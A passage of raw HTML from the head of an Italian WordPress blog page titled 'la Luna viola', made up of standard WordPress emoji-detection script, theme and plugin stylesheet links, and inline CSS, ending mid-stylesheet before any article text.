

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nannakola.eu/la-luna-viola/
body_size: 18088
content:
<!doctype html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>&#8220;la Luna viola&#8221; &#8211; Nannakola e i gatti scalzi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Jost:400,700|Noto+Serif:400,700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Nannakola e i gatti scalzi &raquo; Feed" href="https://nannakola.eu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nannakola.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blockspare-frontend-block-style-css-css' href='https://nannakola.eu/wp-content/plugins/blockspare/dist/style-blocks.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://nannakola.eu/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1734211826' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://nannakola.eu/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='magic-content-box-blocks-fontawesome-front-css' href='https://nannakola.eu/wp-content/plugins/magic-content-box-lite/src/assets/fontawesome/css/all.css?ver=1734211833' type='text/css' media='all' />
<link rel='stylesheet' id='magic-content-box-frontend-block-style-css-css' href='https://nannakola.eu/wp-content/plugins/magic-content-box-lite/dist/blocks.style.build.css?ver=6.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nannakola.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://nannakola.eu/wp-content/plugins/blockspare/assets/fontawesome/css/all.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nannakola.eu/wp-content/plugins/blockspare/assets/slick/css/slick.css?ver=6.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-list-css' href='https://nannakola.eu/wp-content/plugins/contact-list/dist/css/p.css?ver=3.0.15' type='text/css' media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-contact-container { background: #fff; }.contact-list-contact-container { border: 1px solid #333; border-radius: 10px; padding: 10px; } @media (max-width: 820px) { #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 0; } }
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://nannakola.eu/wp-content/plugins/contact-list/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='elespare-icons-css' href='https://nannakola.eu/wp-content/plugins/elespare/assets/font/elespare-icons.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nannakola.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nannakola.eu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-518-css' href='https://nannakola.eu/wp-content/uploads/elementor/css/post-518.css?ver=1759128528' type='text/css' media='all' />
<link rel='stylesheet' id='elespare-posts-grid-css' href='https://nannakola.eu/wp-content/plugins/elespare/dist/elespare.style.build.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://nannakola.eu/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:400,700|Noto+Serif:400,700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-icons-css' href='https://nannakola.eu/wp-content/themes/chromenews/assets/icons/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='chromenews-style-css' href='https://nannakola.eu/wp-content/themes/chromenews/style.min.css?ver=5.4.9' type='text/css' media='all' />
<style id='chromenews-style-inline-css' type='text/css'>
body.aft-dark-mode #loader::before{border-color:#000000;} body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000000;} body.aft-light-mode #loader::before{border-color:#eeeeee ;} body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eeeeee ;} #loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title::before,.widget-title-border-bottom .wp_post_author_widget .widget-title::before,.widget-title-border-top .heading-line::before,.widget-title-border-bottom .heading-line::before,.widget-title-border-top .sub-heading-line::before,.widget-title-border-bottom .sub-heading-line::before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label::before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading::before,.widget-title-background-side .widget_block .wp-block-heading::before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content > [class*="wp-block-"] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-side .wp_post_author_widget .widget-title::before,.widget-title-border-side .heading-line::before,.widget-title-border-side .sub-heading-line::before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#FFC934 ;} body .aft-see-more a{background-image:linear-gradient(120deg,#FFC934 ,#FFC934 );} .comment-content > p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current::before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#FFC934 ;} body.aft-dark-mode main .entry-content ul.wc-block-grid__products > li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products > li a:hover .wc-block-grid__product-title,body .entry-content > [class*="wp-block-"] a:not(.has-text-color),body .entry-content > [class*="wp-block-"] li,body .entry-content > ul a,body .entry-content > ol a,body .entry-content > p a ,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links > li a,.aft-light-mode ul.cat-links > li a,.aft-dark-mode .widget ul.cat-links > li a,.aft-light-mode .widget ul.cat-links > li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up::after{border-bottom-color:#FFC934 ;} .hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*="wp-block-"] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*="wp-block-"] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 